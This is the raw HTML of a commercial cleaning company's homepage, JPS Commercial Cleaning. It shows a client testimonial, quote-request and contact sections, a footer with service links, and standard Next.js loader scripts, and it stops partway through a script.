class="text-white text-2xl md:text-3xl lg:text-4xl font-bold leading-tight mb-4">OUR PROFESSIONAL STAFF ARE ALL UNIFORMED &amp; TRAINED ON EACH ACCOUNT TO ENSURE WE SATISFY &amp; MEET ALL CLIENT EXPECTATIONS</h2></div></div></div></div><!--/$--><!--$--><section class="h-dvh flex items-center bg-gradient-to-b from-white to-gray-50 my-20"><div class="container mx-auto max-w-6xl px-4"><div class="text-center mb-12"><h2 class="text-blue-700 font-medium mb-4">Testimonials</h2><h3 class="text-3xl md:text-4xl font-bold text-gray-900 mb-4">What Our Clients Say</h3><p class="text-gray-600 max-w-2xl mx-auto">Don&#x27;t just take our word for it - hear from some of our satisfied clients about their experience with JPS Commercial Cleaning</p></div><div class="relative"><div class="bg-white rounded-xl shadow-lg p-8 md:p-12 mb-8"><div class="flex justify-center mb-6"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-quote w-12 h-12 text-blue-700/20"><path d="M16 3a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2 1 1 0 0 1 1 1v1a2 2 0 0 1-2 2 1 1 0 0 0-1 1v2a1 1 0 0 0 1 1 6 6 0 0 0 6-6V5a2 2 0 0 0-2-2z"></path><path d="M5 3a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2 1 1 0 0 1 1 1v1a2 2 0 0 1-2 2 1 1 0 0 0-1 1v2a1 1 0 0 0 1 1 6 6 0 0 0 6-6V5a2 2 0 0 0-2-2z"></path></svg></div><div class="text-center mb-6"><div class="flex justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-5 h-5 text-yellow-400 fill-current"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-5 h-5 text-yellow-400 fill-current"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-5 h-5 text-yellow-400 fill-current"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-5 h-5 text-yellow-400 fill-current"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-5 h-5 text-yellow-400 fill-current"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg></div><p class="text-gray-700 text-lg md:text-xl mb-8">&quot;<!-- -->We&#x27;ve been working with JPS Commercial Cleaning for over 3 years now, and they have never disappointed. Their team is reliable, thorough, and always goes above and beyond our expectations.<!-- -->&quot;</p><div class="space-y-2"><h4 class="text-gray-900 font-semibold">Sarah Johnson</h4><p class="text-gray-600">Property Manager</p><p class="text-blue-700 font-medium">Highland Residences</p></div></div></div><div class="flex justify-center items-center space-x-4"><button class="p-2 rounded-full bg-white shadow-md hover:bg-gray-50 transition-colors" aria-label="Previous testimonial"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-6 h-6 text-gray-600"><path d="m15 18-6-6 6-6"></path></svg></button><div class="flex space-x-2"><button class="w-2 h-2 rounded-full transition-all duration-300 bg-blue-700 w-6" aria-label="Go to testimonial 1"></button><button class="w-2 h-2 rounded-full transition-all duration-300 bg-gray-300 hover:bg-gray-400" aria-label="Go to testimonial 2"></button><button class="w-2 h-2 rounded-full transition-all duration-300 bg-gray-300 hover:bg-gray-400" aria-label="Go to testimonial 3"></button></div><button class="p-2 rounded-full bg-white shadow-md hover:bg-gray-50 transition-colors" aria-label="Next testimonial"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-6 h-6 text-gray-600"><path d="m9 18 6-6-6-6"></path></svg></button></div></div></div></section><!--/$--><!--$--><!--/$--><!--$--><section class="jsx-a905b88ed01ebaa0 relative py-20 overflow-hidden"><div class="jsx-a905b88ed01ebaa0 absolute inset-0 bg-gradient-to-r from-emerald-600 via-blue-600 to-blue-800 animate-gradient-x"><div class="jsx-a905b88ed01ebaa0 absolute inset-0 backdrop-blur-[100px]"></div></div><div class="jsx-a905b88ed01ebaa0 absolute inset-0 overflow-hidden pointer-events-none"><div class="jsx-a905b88ed01ebaa0 absolute top-0 left-0 w-72 h-72 bg-white/10 rounded-full -translate-x-1/2 -translate-y-1/2 blur-3xl"></div><div class="jsx-a905b88ed01ebaa0 absolute bottom-0 right-0 w-96 h-96 bg-blue-500/10 rounded-full translate-x-1/2 translate-y-1/2 blur-3xl"></div></div><div class="jsx-a905b88ed01ebaa0 relative container mx-auto px-4"><div class="jsx-a905b88ed01ebaa0 grid md:grid-cols-2 gap-8 md:gap-16 items-center"><div class="jsx-a905b88ed01ebaa0 relative group"><div class="jsx-a905b88ed01ebaa0 relative bg-white/10 backdrop-blur-md rounded-2xl p-8 hover:bg-white/20 transition-all duration-500"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles absolute -top-4 -left-4 w-8 h-8 text-yellow-300 animate-pulse"><path d="M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z"></path><path d="M20 3v4"></path><path d="M22 5h-4"></path><path d="M4 17v2"></path><path d="M5 18H3"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles absolute -bottom-4 -right-4 w-8 h-8 text-yellow-300 animate-pulse delay-150"><path d="M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z"></path><path d="M20 3v4"></path><path d="M22 5h-4"></path><path d="M4 17v2"></path><path d="M5 18H3"></path></svg><h2 class="jsx-a905b88ed01ebaa0 text-3xl md:text-4xl font-bold text-white mb-4">NEED AN ESTIMATE?</h2><p class="jsx-a905b88ed01ebaa0 text-white/90 mb-8">We would love to hear more about your cleaning service needs and how we can help.</p><a class="inline-block" href="/#get-quote"><button class="jsx-a905b88ed01ebaa0 group flex items-center space-x-3 bg-white text-emerald-700 px-6 py-3 rounded-full hover:bg-emerald-50 transition-colors"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone-call w-5 h-5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path><path d="M14.05 2a9 9 0 0 1 8 7.94"></path><path d="M14.05 6A5 5 0 0 1 18 10"></path></svg><span class="jsx-a905b88ed01ebaa0 font-semibold">Request a Quote</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-5 h-5 transform group-hover:translate-x-1 transition-transform"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></button></a></div></div><div class="jsx-a905b88ed01ebaa0 hidden md:block absolute left-1/2 top-1/2 -translate-y-1/2 w-px h-48 bg-white/20"></div><div class="jsx-a905b88ed01ebaa0 relative group"><div class="jsx-a905b88ed01ebaa0 relative bg-white/10 backdrop-blur-md rounded-2xl p-8 hover:bg-white/20 transition-all duration-500"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles absolute -top-4 -right-4 w-8 h-8 text-yellow-300 animate-pulse"><path d="M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z"></path><path d="M20 3v4"></path><path d="M22 5h-4"></path><path d="M4 17v2"></path><path d="M5 18H3"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles absolute -bottom-4 -left-4 w-8 h-8 text-yellow-300 animate-pulse delay-150"><path d="M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z"></path><path d="M20 3v4"></path><path d="M22 5h-4"></path><path d="M4 17v2"></path><path d="M5 18H3"></path></svg><h2 class="jsx-a905b88ed01ebaa0 text-3xl md:text-4xl font-bold text-white mb-4">HAVE QUESTIONS?</h2><p class="jsx-a905b88ed01ebaa0 text-white/90 mb-8">We would love to hear more about your cleaning service needs and how we can help.</p><a class="inline-block" href="/#footer"><button class="jsx-a905b88ed01ebaa0 group flex items-center space-x-3 bg-transparent border-2 border-white text-white px-6 py-3 rounded-full hover:bg-white hover:text-blue-700 transition-colors"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-message-square w-5 h-5"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg><span class="jsx-a905b88ed01ebaa0 font-semibold">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-5 h-5 transform group-hover:translate-x-1 transition-transform"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></button></a></div></div></div></div></section><!--/$--><!--$--><div id="get-quote" class="min-h-dvh bg-gray-50"><div class="max-w-7xl mx-auto px-4 py-12"><div class="grid md:grid-cols-2 gap-12 items-center"><div class="space-y-6"><h2 class="text-4xl font-bold text-gray-900">Get a Free Quote</h2><p class="text-lg text-gray-600">Please fill out the form below and we&#x27;ll get back to you with a customized quote.</p><div class="space-y-4"><p class="text-gray-600">Our professional cleaning services are designed to meet your specific needs:</p><ul class="space-y-2 text-gray-600"><li>✓ Customized cleaning plans</li><li>✓ Experienced and trained staff</li><li>✓ Competitive pricing</li><li>✓ Flexible scheduling</li><li>✓ Quality guaranteed service</li></ul></div></div><div class="bg-white rounded-lg shadow-sm p-8"><form class="space-y-5"><div><label class="block text-sm text-gray-600 mb-1">Your Name *</label><input type="text" required="" class="w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed" placeholder="Enter your full name" name="name" value=""/></div><div><label class="block text-sm text-gray-600 mb-1">Your Number *</label><input type="tel" required="" class="w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed" placeholder="Enter your phone number" name="phone" value=""/></div><div><label class="block text-sm text-gray-600 mb-1">Your Business Name *</label><input type="text" required="" class="w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed" placeholder="Enter your business name" name="businessName" value=""/></div><div><label class="block text-sm text-gray-600 mb-1">Your Email Address *</label><input type="email" required="" class="w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed" placeholder="example@company.com" name="email" value=""/></div><div><label class="block text-sm text-gray-600 mb-1">Service Location / Address *</label><input type="text" required="" class="w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed" placeholder="Enter service location address" name="address" value=""/></div><button type="submit" class="w-full flex items-center justify-center py-2.5 rounded-md transition-colors duration-200 bg-blue-600 hover:bg-blue-700 text-white">Get Your Quote</button></form></div></div></div></div><!--/$--></main><footer id="footer" class="bg-blue-900 text-white"><div class="container mx-auto px-4 py-12"><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8"><div class="space-y-4"><a href="/"><img alt="JPS Commercial Cleaning Logo" loading="lazy" width="170" height="100" decoding="async" data-nimg="1" class="object-contain" style="color:transparent" srcSet="/_next/image?url=%2FJPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2FJPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2FJPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg&amp;w=384&amp;q=75"/></a><p class="text-blue-200 text-sm">Professional cleaning services for commercial and residential properties.</p><div class="space-y-3 pt-4"><div class="flex items-center space-x-3"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone w-5 h-5 text-blue-300"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg><a href="tel:6307247846" class="text-blue-200 hover:text-white transition-colors">(630) 724-7846</a></div><div class="flex items-center space-x-3"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-mail w-5 h-5 text-blue-300"><rect width="20" height="16" x="2" y="4" rx="2"></rect><path d="m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"></path></svg><a href="/cdn-cgi/l/email-protection#b6dfd8d0d9f6dcc6c5d5d9dbdbd3c4d5dfd7dad5dad3d7d8dfd8d198d5d9db" class="text-blue-200 hover:text-white transition-colors"><span class="__cf_email__" data-cfemail="f29b9c949db2988281919d9f9f9780919b939e919e97939c9b9c95dc919d9f">[email&#160;protected]</span></a></div></div></div><div><h3 class="text-lg font-semibold mb-4">Pages</h3><ul class="space-y-2"><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/services"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Services</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/industries"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Industries</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/service-areas"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Service Areas</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/pricing"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Pricing</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/blog"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Blog</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/about-us"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>About Us</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/terms-conditions"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Terms &amp; Conditions</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/page/privacy-policy"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Privacy Policy</span></a></li></ul></div><div><h3 class="text-lg font-semibold mb-4">Our Services</h3><ul class="space-y-2"><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/services/commercial-cleaning-service"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Commercial  Cleaning Service</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/services/janitorial-services"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Janitorial Services in Chicago - Get A Free Quote</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/services/why-use-us"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Why use us?</span></a></li><li><a class="text-blue-200 hover:text-white transition-colors flex items-center space-x-2" href="/services/porter-services"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span>Porter Services in Chicago, IL | JPS Commercial Cleaning</span></a></li></ul></div><div><h3 class="text-lg font-semibold mb-4">Newsletter</h3><p class="text-blue-200 text-sm mb-4">Subscribe to our newsletter for updates and special offers.</p><form class="space-y-3"><div class="space-y-2"><input type="email" placeholder="Your email address" class="w-full px-4 py-2 rounded-md bg-blue-800 text-white placeholder-blue-300 border border-blue-700 focus:outline-none focus:border-blue-500" required="" value=""/></div><button type="submit" class="w-full px-6 py-2 rounded-md transition-colors bg-blue-500 hover:bg-blue-600">Subscribe</button></form><div class="flex space-x-4 mt-6"><a href="https://www.linkedin.com/company/jps-commercial-cleaning/" class="text-blue-300 hover:text-white transition-colors" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-linkedin w-6 h-6"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect width="4" height="12" x="2" y="9"></rect><circle cx="4" cy="4" r="2"></circle></svg></a></div></div></div></div><div class="border-t border-blue-800"><div class="container mx-auto px-4 py-6"><div class="flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0"><div class="text-blue-200 text-sm">© <!-- -->2026<!-- --> JPS Commercial Cleaning. All rights reserved.</div><div class="flex flex-col md:flex-row space-y-2 md:space-y-0 md:space-x-6 text-sm"><a class="text-blue-200 hover:text-white transition-colors" href="/page/terms-conditions">Terms &amp; Conditions</a><a class="text-blue-200 hover:text-white transition-colors" href="/page/privacy-policy">Privacy Policy</a><a class="text-blue-200 hover:text-white transition-colors" href="https://creativesphere.co/">Powered by Creative Sphere</a></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-d5b2454836c87321.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[71107,[\"4935\",\"static/chunks/e37a0b60-0958e6073d3a81a8.js\",\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"371\",\"static/chunks/371-e4de8c620ed29323.js\",\"4113\",\"static/chunks/4113-e02967616b6af09d.js\",\"7177\",\"static/chunks/app/layout-0356696d42aedad9.js\"],\"default\"]\n4:I[15244,[],\"\"]\n5:I[43866,[],\"\"]\n7:I[80832,[\"4935\",\"static/chunks/e37a0b60-0958e6073d3a81a8.js\",\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"371\",\"static/chunks/371-e4de8c620ed29323.js\",\"4113\",\"static/chunks/4113-e02967616b6af09d.js\",\"7177\",\"static/chunks/app/layout-0356696d42aedad9.js\"],\"default\"]\n9:I[86213,[],\"OutletBoundary\"]\nb:I[86213,[],\"MetadataBoundary\"]\nd:I[86213,[],\"ViewportBoundary\"]\nf:I[34835,[],\"\"]\n10:\"$Sreact.suspense\"\n14:I[36929,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"default\"]\n17:I[55009,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"default\"]\n18:I[82487,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"default\"]\n19:I[14437,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"HeroContent\"]\n1a:I[22318,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"default\"]\n:HL[\"/_next/static/media/569ce4b8f30dc480-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/sta"])</script><script>self.__next_f.push([1,"tic/media/93f479601ee12b01-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/64e024f90ec968ff.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"L7Gvgckuh1g_uh5SPN8dO\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[